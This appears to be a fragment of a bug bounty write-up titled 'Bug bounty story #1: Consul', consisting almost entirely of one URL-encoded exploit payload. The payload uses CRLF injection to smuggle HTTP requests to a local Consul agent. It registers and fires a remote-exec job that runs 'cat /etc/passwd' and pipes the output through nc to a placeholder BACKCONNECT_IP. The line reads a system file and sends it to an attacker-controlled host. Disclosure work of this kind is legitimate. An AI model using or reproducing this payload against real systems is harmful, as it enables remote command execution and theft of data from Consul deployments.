 Bug bounty story #1 (imgur.com): Consul
http://127.0.0.1:8500/v1/agent/self%20HTTP/1.1%0D%0AConnection%3A
%20Keep-Alive%0D%0A%0D%0APUT%20/v1/kv/_rexec/<CONSUL_SES
SION_ID>/job%20HTTP/1.1%0D%0AContent-Length%3A%2086%0D%0
A%0D%0A%7B%22Wait%22%3A%202000000000%2C%20%22Comma
nd%22%3A%20%22cat%20/etc/passwd%202%3E%261%20%7C%20nc
%20BACKCONNECT_IP%2031337%22%7DPUT%20/v1/event/fire/_rexe
c%20HTTP/1.1%0D%0AHost%3A%20consul%0D%0AContent-Length%3
A%2071%0D%0A%0D%0A%7B%22Prefix%22%3A%20%22_rexec%22
%2C%20%22Session%22%3A%20%22<CONSUL_SESSION_ID>%22%
7D
 